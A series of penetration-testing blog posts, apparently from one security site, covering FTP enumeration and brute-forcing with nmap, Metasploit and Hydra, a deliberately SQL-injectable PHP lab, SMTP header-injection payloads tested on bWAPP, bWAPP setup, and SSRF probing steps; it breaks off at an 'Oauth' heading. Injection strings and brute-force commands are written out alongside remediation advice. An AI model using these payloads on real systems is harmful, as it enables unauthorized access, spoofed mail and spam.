help by itself lists available FTP commands; help [command] or ? [command] provides help for the specific command
|
|
Change transfer mode to ASCII
|
ascii
|
Used for HTML and text files
|
|
Change transfer mode to binary
|
binary
|
Used for graphics, compressed files, audio clips, etc.
|
|
Displays current transfer mode (ASCII or binary)
|
status
|
Query the status of files, transfers in process, and other system information. The STAT command implemented on some FTP servers could allow a remote attacker to obtain sensitive information; therefore, it is disabled on some servers.
|
|
Enable/disable prompts
|
prompt
|
Use this command if you do not want to be prompted for each file transfer when transferring multiple files.
|
Enumeration

Nmap
1. Basic enumeration scan
- nmap -p 21 -A -sV -sC 192.168.0.7

2. Using NSE scripts
- nmap -p 21 –script ftp-anon,ftp-bounce,ftp-brute,ftp-libopie,ftp-proftpd-backdoor,ftp-syst,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221 192.168.0.7
Metasploit
1. Enumerate banner
- use auxiliary/scanner/ftp/ftp_version
- show options
- set RHOSTS 192.168.0.7
- exploit

Secure banner: Edit the config file located in /etc, in our case it is named vsftpd.conf, enable custom banner, by uncommenting the line:
Before

After

Then restart the service and test again.

2. Brute force with Metasploit
- use auxiliary/scanner/ftp/ftp_login
- show options
- set blank_passwords true
- set RHOSTS 192.168.0.7
- set USERNAME anonymous
- exploit

You can set password, username lists, stop on success, etc.
3. Find the privileges of anonymous login
- use auxiliary/scanner/ftp/anonymous
- show options
- set rhosts 192.168.0.7
- exploit

Connect using FTP command
1. Once, the username & password are identified. Or if anonymous log in is enabled. Access the remote service
- ftp 192.168.0.10
- USER: anonymous
- PASS: anonymous

2. Once authenticated, you are permitted to run commands depending on permissions of the user.

3. Since, we have read permission we could download the file
Hydra
You can brute force log in using hydra
- hydra -s 21 -C /usr/share/legion/wordlists/ftp-default-userpass.txt -u -f 192.168.0.7 ftp

There are other methods to enumerate ftp like capturing network traffic, sometime ftp is sent over insecure networks.
Once, you get log in you can explore and navigate through the file system, read or even write files.
I captured traffic using Wireshark and I see the log in messages flowing through the network

by Vry4n_ | Apr 13, 2020 | Labs
This document is intended to help understand what happens by PHP back-end processing of SQL queries, how to test SQL injections and how to secure code. Our goals here are the following
- Building MySQL database
- Create a PHP scripts to access & query the database
- HTML code as front-end
- Test SQL injection
- Secure the script
I also share the source code in my GitHub repository, so, let’s get started.
https://github.com/vry4n/esqiuelai
Building MySQL database
1. Start the database
- sudo service mysql start
- sudo service mysql status
- sudo mysql -u root -p
- <sql password> toor

2. Build a database
We will have vk9_db database with vk9_users & vk9_country tables
- Database: vk9_database
- Table: vk9_users
- Table: vk9_country

3. Create the database named vk9_db
- show databases;
- CREATE DATABASE vk9_db;
- show databases;
The database was added successfully and now showing

4. Select the database

5. Create the tables
Users
- CREATE TABLE users (id INT, full_name varchar(12), created_at TIMESTAMP, country_code INT);
Country
- CREATE TABLE country (code INT, name varchar(5), continent_name VARCHAR(15));
- show tables;

6. See the description of the results
- DESCRIBE users;
- DESCRIBE country;

7. Add data to this database
Users
id: 1
full_name: Vry4n
country_code: 506
- INSERT INTO users (id, full_name, country_code) VALUES (1, ‘Vry4n’, 506);
id: 2
full_name: Itachi
country_code: 81
- INSERT INTO users (id, full_name, country_code) VALUES (2, ‘Itachi’, 81);
id: 3
full_name: Cristiano
country_code: 351
- INSERT INTO users (id, full_name, country_code) VALUES (3, ‘Cristano’, 351);
Show the users table

Country
code: 506
name: Costa Rica
continent_name: America
- INSERT INTO country (code, name, continent_name) VALUES (506, ‘CR’, ‘America’);
code: 81
name: Japan
continent_name: Asia
- INSERT INTO country (code, name, continent_name) VALUES (81, ‘JP’, ‘Asia’);
code: 351
name: Portugal
continent_name: Europe
- INSERT INTO country (code, name, continent_name) VALUES (351, ‘PT’, ‘Europe’);
Show the country table

We are done with the database set up. The final step is to allow access to mysql from the script
1. edit the /etc/mysql/my.cnf add the following lines
- [mysqld]
- skip-grant-tables

- vi /etc/mysql/my.cnf
- sudo service mysql restart

2. Sometimes the password has to be set
- flush privileges;
- ALTER USER ‘root’@’localhost’ IDENTIFIED BY ‘toor’;

Create a PHP script to access & query the database
This is divided into 2 steps
- Create a connection file
- Create the engine to query the database
Create a connection file
1. We will use the function mysqli to connect to the database. We will save this PHP script as vk9-db-connect.php.

2. Run it to test. No errors exit code 0

Security Recommendation
Make sure that only administrators have access to this file.
Create the engine to query the database
1. This other script is in charge of running the query and returning the results. The name of the file is going to be main-script.php

HTML code as front-end
1. This script just displays the query box, then send the value to main-script.php to proceed with the query, this file is named as index.html

2. This is the view of the site

Note
All these files have been placed into the same directory within /var/www/html/esqiuelai

Highlights of this script
- Really basic
- No client, nor, server side validation
- Input not sanitized in any way
- Open to any SQL injection technique
Test SQL injection
Now you can start testing this against SQLi, I will share a quick demo here, however, if you want to know more about SQL injection visit the links below
https://vk9-sec.com/basics-of-sql-injection/
https://vk9-sec.com/advanced-sql-injection-union-based
https://vk9-sec.com/blind-sql-injection/
https://vk9-sec.com/sqlmap-how-to/
we will work with the current query we have built
- SELECT id, full_name FROM users WHERE id LIKE ‘$id’
Demo
1. Use the application normally, enter a number to display its associated user id info. Since, this is GET it will show in the browser
- 1
- SELECT id, full_name FROM users WHERE id LIKE ‘1’

2. Try to generate an error, this time we can see an error that means this is vulnerable to SQL injection
- Single quote = ‘
- SELECT id, full_name FROM users WHERE id LIKE ”’

3. Try to run Boolean conditions, this print all the values as 1 will always be equals 1
- 1’ or ‘1’=’1
- SELECT id, full_name FROM users WHERE id LIKE ‘1’ or ‘1’=’1′

4. Using sqlmap to exploit this vulnerability
- sqlmap -u “http://localhost/esqiuelai/main-script.php?id=1”

Secure the script
To secure this script you can use the following functions
We need to pass the GET request with the values submitted by the user to those functions, we place them here

SQLmap test
Even using sqlmap it fails to inject into this query
- sqlmap -u “http://localhost/esqiuelai/main-script.php?id=1”

by Vry4n_ | Apr 8, 2020 | Web Exploitation
Mail Command Injection is an attack technique used to exploit mail servers and webmail applications that construct IMAP/SMTP statements from user-supplied input that is not properly sanitized. an attack technique that injects attacker-controlled SMTP commands into the data transmitted from an application (typically a web application) to an SMTP server for spamming purposes.
http://projects.webappsec.org/w/page/13246948/Mail%20Command%20Injection
IMAP/SMTP structure
- Header: ending of the expected command;
- Body: injection of the new command(s);
- Footer: beginning of the expected command.
This behavior can be exploited to send copies of emails to third parties, attach viruses, deliver phishing attacks, and often alter the content of emails. It is typically exploited by spammers looking to leverage the vulnerable company’s reputation to add legitimacy to their emails.
Common uses of SMTP in websites
- Submit messages via the application, such as to report a problem to support personnel
- Provide feedback about the website.
- This facility is usually implemented by interfacing with a mail (or SMTP) server.
- Typically, user-supplied input is inserted into the SMTP.
How SMTP Works
To understand how SMTP works, you need to first understand the difference between the envelope and the email body.
- The envelope is the initial part of the communication and it is part of the actual SMTP protocol.
The following commands are part of the envelope
- MAIL FROM: This command sets the envelope sender. (focus on this)
- RCPT TO: This command sets the envelope recipient. It can be used multiple times if you want the message to reach many people at once.
- DATA: This command begins the email payload.
The payload contains email headers and the message body separated by a single empty line. (\n on most UNIX and Linux systems, \r\n on Windows systems)
The email headers are not part of the SMTP protocol. They are interpreted by the mail client (the web application & some email handling libraries in programming languages.)
> MAIL FROM:<mail@vk9sec.com>
< 250 OK
> RCPT TO: <john@vk9sec.com>
< 250 OK
> RCPT TO:<lucy@vk9sec.com>
< 250 OK
> DATA
< 354 Send message content; end with <CRLF>.<CRLF>
> Content-Type: text/html
> Date: Wed, 25 D 2020 00:00:01
> From: Bryan <vry4n@vk9sec.com>
> Subject: Are you on vacation?
> To: everyone <everyone@vk9sec.com >
>
> Hello!
> I didn’t see you online!
> —
> Bryan
> .
< 250 OK
The above email would be received by john@vk9sec.com and lucy@vk9sec.com. However, they would see that it was sent by Bryan <vry4n@vk9sec.com> (not mail@vk9sec.com) and they would see that the recipient is everyone <everyone@vk9sec.com>
“<CRLF>.<CRLF>” used to terminate data
“<CRLF>” used to separate the RCPT TO values
Normal value:
Injected:
- Rcpt to:vry4n@vk9sec.com>[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
the traditional attack vectors like the following
rcpt to: vryan@vk9sec.com[CRLF]Cc: johnnny@vk9sec.com
ASCII Character Set and Hexadecimal Values
https://www.cisco.com/c/en/us/td/docs/ios/12_4/cfg_fund/command/reference/cfnapph.html
| 46 |
2E |
. |
. |
. |
| 10 |
0A |
LF |
Line feed |
Ctrl-J |
| 13 |
0D |
CR |
Carriage return (Equivalent to the Enter or Return key) |
Ctrl-M |
| 32 |
20 |
SP |
Space |
Space |
%0d%0a = [CRLF]
Example
From=daf@vk9sec.com&Subject=Site+feedback%0d%0aSometext%0d%0a%2e%0d%0aMAIL+FROM:+mail@vk9sec.com%0d%0aRCPT+TO:+john@vk9sec.com%0d%0aDATA%0d%0aFrom:+mail@vk9sec.com%0d%0aTo:+john@vk9sec.com%0d%0aSubject:+Cheap+books%0d%0aHi There%0d%0a%2e%0d%0a&Message=hello
That will translate as
- MAIL From=daf@vk9sec.com
- Subject=Site feedback
- Sometext
- .
- MAIL FROM: mail@vk9sec.com
- RCPT TO: john@vk9sec.com
- DATA
- From: mail@vk9sec.com
- To: john@vk9sec.com
- Subject: Cheap books
- Hi There
- .
- Hello
- .
SMTP commands
| HELO |
Specify your domain name so that the mail server knows who you are. |
E.g. HELO example.com |
| MAIL |
Specify the sender email. |
E.g. MAIL FROM: <example@example.com> |
| RCPT |
Specify the recipient. Issue this command multiple times if you have more than one recipient. |
E.g. RCPT TO: <example2@example.com> |
| DATA |
Issue this command before sending the body of the message. The message body must end with the |
following five letter sequence: “\r\n.\r\n.” |
| QUIT |
Terminates the conversation with the server. |
|
| EXPN |
Specify that your recipient is a mailing list. |
|
| HELP |
Asks for help from the mail server. |
|
| NOOP |
Does nothing except to get a response from the server. |
|
| RSET |
Aborts the current conversation and start a new conversation. |
|
| SEND |
Sends a message to a user’s terminal instead of a mailbox. |
|
| SAML |
Sends a message to a user’s terminal and to a user’s mailbox. |
|
| SOML |
Sends a message to a user’s terminal if they are logged on; otherwise, sends the message to the user’s mailbox. |
|
| TURN |
Reverses the role of client and server. This might be useful if the client program can also act as a server and needs to receive mail from the remote computer. |
|
| VRFY |
Verifies that a particular user name of a given mail address exists. Not supported by all mail servers. |
|
Header injection
E-mail Header Injection can be considered as the e-mail equivalent of HTTP Header Injection. this vulnerability exists in the implementation of the built-in mail functionality in popular languages such as
PHP = mail()
[SP] = Space
[LF] = Line feed
[CR] = equivalent to “enter” new line
rcpt to=([CRLF][SP]RCPT TO:vry4n@vk9sec.com[CRLF][SP]DATA \[LF]Subject: spam10\[LF][CRLF][SP]Hello,this is a spam mail…\[LF].[CRLF][SP]QUIT[CRLF][SP]) john@vk9sec.com
Will show as
- RCPT TO:<(
- [SP]RCPT TO:vry4n@vk9sec.com
- [SP]DATA\
- Subject: spam10\
- [SP]Hello, this is a spam mail…\
- [SP]QUIT
- [SP]) john@vk9sec.com>
The former command with a leading space is confirmed to be interpreted normally, and the latter command followed by backslash
Java = JavaMail API
- rcpt to= “>[CRLF]RCPT TO:vry4n@vk9sec.com[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]”@vk9sec.com
Will show as
- RCPT TO:<“>
- RCPT TO:vry4n@vk9sec.com
- DATA
- (message content)
- QUIT
- “@vk9sec.com>
Python = email.header
Ruby = Net::SMTP, Mail
- rcpt to:vry4n@vk9sec.com[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
Since E-mail Header Injection is caused due to improper or nonexistent sanitization of user input.
The format of e-mail messages is defined by the Simple Mail Transfer Protocol (SMTP). Each e-mail message is represented by a series of headers separated by newlines, followed by the body content (separated from the headers by two newlines).
Header components
- From
- To
- Date
- Subject
- CC
- BCC, etc
With the proper injection string, E-mail Header Injection vulnerabilities can be exploited by an attacker to inject additional headers, modify existing headers, or alter the contents of the e-mail.
Result of compromise
- An attacker can perform e-mail spoofing
- Running phishing campaigns that are sent from the actual mail server
- Spam Networks
- Information Extraction
- Denial of Service
Finding SMTP Injections flaws
1. You should submit each of the following test strings as each parameter in turn, inserting your own e-mail address at the relevant position
- <youremail>%0aCc:<youremail>
- <youremail>%0d%0aCc:<youremail>
- <youremail>%0aBcc:<youremail>
- <youremail>%0d%0aBcc:<youremail>
- %0aDATA%0afoo%0a%2e%0aMAIL+FROM:+<youremail>%0aRCPT+TO:+<youremail>%0aDATA%0aFrom:+<youremail>%0aTo:+<youremail>%0aSubject:+test%0afoo%0a%2e%0a
- %0d%0aDATA%0d%0afoo%0d%0a%2e%0d%0aMAIL+FROM:+<youremail>%0d%0aRCPT+TO:+<youremail>%0d%0aDATA%0d%0aFrom:+<youremail>%0d%0aTo:+<youremail>%0d%0aSubject:+test%0d%0afoo%0d%0a%2e%0d%0a
2. Note any error messages the application returns. If these appear to relate to any problem in the e-mail function, investigate whether you need to fine-tune your input to exploit a vulnerability
3. The application’s responses may not indicate in any way whether a vulnerability exists or was successfully exploited. You should monitor the e-mail address you specified to see if any mail is received
4. Review closely the HTML form that generates the relevant request. This may contain clues about the server-side software being used. It may also contain a hidden or disabled field that specifies the e-mail’s To address, which you can modify directly.
Exploitation
1. Locate the email form

2. Here, users can specify a “From” address and the contents of the message. The application passes this input to the PHP mail() command, which constructs the e-mail and performs the necessary SMTP conversation with its configured mail server.

3. Utilize the application normally, to test functionality

- To: bwapp@mailinator.com
- From: vry4n@vk9security.com
- Subject: Hello There
5. Capture the request with a web proxy, in this case BurpSuite, This is a benign request

This will cause the following
- MAIL FROM: vry4n@vk9security.com
- RCPT TO: bwapp@mailinator.com
- DATA
- From: vry4n@vk9security.com
- To: bwapp@mailinator.com
- Subject:
- Hello There
- .
6. Now capture a new request and inject a BCC, CC line using new line character “%0a” or “\n”
- name=Vry4n+Unknown&email=vry4n%40vk9security.com%0d%0a bcc:bwapp%40mailinator.com&remarks=Hello+There&form=submit
- name=Vry4n+Unknown%0d%0abcc:bwapp%40mailinator.com&email=vry4n%40vk9security.com&remarks=Hello+There&form=submit
This will make the mailing server to forward the request also to the injected address
Remediation: SMTP header injection
Validate that user input conforms to a whitelist of safe characters before placing it into email headers. In particular, input containing newlines and carriage returns should be rejected. Alternatively, consider switching to an email library that automatically prevents such attacks.
- E-mail addresses should be checked against a suitable regular expression (which should, of course, reject any newline characters
- The message subject should not contain any newline characters, and it may be limited to a suitable length
- If the contents of a message are being used directly in an SMTP conversation, lines containing just a single dot should be disallowed
by Vry4n_ | Apr 8, 2020 | Labs
bWAPP, or a buggy web application, is a deliberately insecure web application. bWAPP helps security enthusiasts, developers and students to discover and to prevent web vulnerabilities.
bWAPP is a PHP application that uses a MySQL database. It can be hosted on Linux and Windows.
https://github.com/jehy-security/bwapp
https://sourceforge.net/projects/bwapp/
Installation
1. Download the main file
2. make a directory in /var/www/html and unzip the downloaded file there
- sudo mkdir /var/www/html/bWAPP
- sudo mv bWAPP_latest.zip /var/www/html/bWAPP/
- cd /var/www/html/bWAPP/
- ls
- sudo unzip bWAPP_latest.zip

3. Having all the files extracted navigate to ./bWAPP/admin

4. Make sure to start apache & mysql services
- sudo service mysql start
- sudo service mysql status
- sudo service apache2 start
- sudo service apache2 status

5. Modify the SQL credentials in settings.php, credentials used to log in to mysql

Confirm you can log in to mysql, using the same credentials you put on settings.php
- mysql -u root -p
- show databases;

Extra
If you still have issues you can set the database password by logging into the mysql and run
Change user and password at will
- ALTER USER ‘root’@’localhost’ IDENTIFIED BY ‘bug’;
- flush privileges;
6. Give full permissions to the following directories documents, images, passwords & logs
- sudo chmod 777 documents/
- sudo chmod 777 images/
- sudo chmod 777 passwords/
- sudo chmod 777 logs/
- ls -ld documents images passwords logs

7. Now access the application from the browser. Probably you will face the following error
- http://127.0.0.1/bWAPP/bWAPP/login.php

8. To fix it access /bWAPP/bWAPP/install.php, and, click on “here”
- http://127.0.0.1/bWAPP/bWAPP/install.php

9. After that this message should show

10. Now click on log in to get back to the page where we got the error
- 127.0.0.1/bWAPP/bWAPP/login.php

11. The credentials are bee/bug

12. There you can do the following
- Change current password
- Create a new user
- Change security level
- Reset the database
- Select the instance to test “choose your bugs”
by Vry4n_ | Apr 7, 2020 | Web Exploitation
Server-side redirection vulnerabilities arise when an application takes user controllable input and incorporates it into a URL that it retrieves using a backend HTTP request.
Unvalidated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials.
https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html
Example

If no validation of the URL is specified in the “textfile” parameter, an attacker can specify an arbitrary hostname in place of textfiles.com.
The application retrieves the specified resource, allowing the attacker to use the application as a proxy to potentially sensitive back-end services.

The application response is google page

This vulnerability allows an attacker
- An attacker may be able to use the proxy to attack third-party systems on the Internet. The malicious traffic appears to the target to originate from the server on which the vulnerable application is running.
- An attacker may be able to use the proxy to connect to arbitrary hosts on the organization’s internal network, thereby reaching targets that cannot be accessed directly from the Internet.
- An attacker may be able to use the proxy to connect back to other services running on the application server itself, circumventing firewall restrictions and potentially exploiting trust relationships to bypass authentication.
- The proxy functionality could be used to deliver attacks such as cross-site scripting by causing the application to include attacker-controlled content within its responses
Steps to exploit this vulnerability
1. Identify any request parameters that appear to contain hostnames, IP addresses, or full URLs.
2. For each parameter, modify its value to specify an alternative resource, similar to the one being requested, and see if that resource appears in the server’s response
3. Try specifying a URL targeting a server on the Internet that you control, and monitor that server for incoming connections from the application you are testing.
4. If no incoming connection is received, monitor the time taken for the application to respond. If there is a delay, the application’s back-end requests may be timing out due to network restrictions on outbound connections.
5. If you are successful in using the functionality to connect to arbitrary URLs, try to perform the following attacks
- Determine whether the port number can be specified. For example, you might supply http://mdattacker.net:22
- If successful, attempt to port-scan the internal network by using a tool such as Burp Intruder to connect to a range of IP addresses and ports in sequence
- Attempt to connect to other services on the loopback address of the application server
- Attempt to load a web page that you control into the application’s response to deliver a cross-site scripting attack
Types of attacks
Header based
Header-based being a location-header sent from the server. The benefit with this, for an attacker’s perspective, is that the redirect always works even if Javascript is not interpreted. A server side function that gets a URL as input will follow the redirect and end up somewhere else.
Javascript based
When the redirect instead happens in Javascript it only works in scenarios where Javascript is actually executed. It might not work for server-side functions, but it will work in the victim’s web browser.
- If the redirect happens in Javascript it might also be possible to cause a redirect to javascript:something(), which would be an XSS in itself.
Oauth
